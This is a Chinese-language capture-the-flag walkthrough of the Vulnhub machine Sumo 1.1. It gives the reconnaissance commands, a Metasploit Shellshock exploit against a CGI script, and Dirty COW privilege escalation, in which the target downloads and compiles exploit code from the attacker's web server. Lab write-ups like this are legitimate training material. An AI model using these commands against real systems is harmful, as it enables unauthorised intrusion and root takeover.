[渗透实战]:Sumo: 1.1 Vulnhub 实战(脏牛漏洞提权)
[渗透实战]:Sumo: 1.1 Vulnhub 实战(脏牛漏洞提权)
网络扫描
arp-scan -l

nmap -A 192.168.1.174 -p-

nikto 扫描网站漏洞
nikto -h http://192.168.1.174

攻击
使用msf 查找此漏洞的攻击模块


use exploit/multi/http/apache_mod_cgi_bash_env_exec
set RHOSTS 192.168.1.174
set TARGETURI /cgi-bin/test
exploit
脏牛-提权
扫描是否存在脏牛漏洞脚本scan-dirtycow.sh
https://github.com/aishee/scan-dirtycow/blob/master/dirtycowscan.sh
exp:dirty.c
https://www.exploit-db.com/raw/40839

kali 本地开启http 服务
python -m SimpleHTTPServer
远程访问kali 并下载脚本文件,扫描,发现存在脏牛漏洞

wget http://192.168.1.164:8000/scan-dirtycow.sh
chmod 777 scan-dirtycow.sh
./scan-dirtycow.sh
漏洞利用
远程下载exp,编译

wget http://192.168.1.164:8000/dirty.c
chmod 777 dirty.c
gcc -pthread dirty.c -o dirty -lcrypt
拿到flag

./dirty testpasswd
su firefart
testpasswd


 浙公网安备 33010602011771号
浙公网安备 33010602011771号